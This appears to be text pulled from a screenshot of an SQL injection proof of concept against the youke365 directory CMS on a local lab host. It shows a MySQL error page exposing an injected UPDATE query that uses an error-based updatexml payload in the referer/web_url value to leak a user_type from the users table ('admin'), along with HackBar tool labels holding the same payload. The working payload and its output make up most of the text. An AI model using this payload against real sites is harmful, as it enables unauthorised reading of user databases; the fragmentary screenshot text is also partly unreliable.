 Copyright ? 2016 www.youke365.com All Rights Reserved
TIPS: MySQL Query Error
SQL:UPDATE website w, webdata d SET d.web_instat=d.web_instat+1, d.web_itime=1601453352 WHERE w.web_id=d.web_id AND web_url='abc.com' or updatexml(1,concat(0x7e,(select user_type
from youke365.users limit 0,1),0x7e),1) or ''
Error:XPATH syntax error: '~admin~' 用户名
Errno:1105
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar HackBar Max HacKBar
Encryption Encoding SQL XSS LFI XXE Other Commit now! HackBar v2
Load URL http://192.168.43.7/vuln/yk365_down/
Split URL
Execute
Post data Referer User Agent Cookies Clear All
R abc.com' or updatexml(1,concat(0x7e,(select user_type from youke365.users limit 0,1),0x7e
行者匠心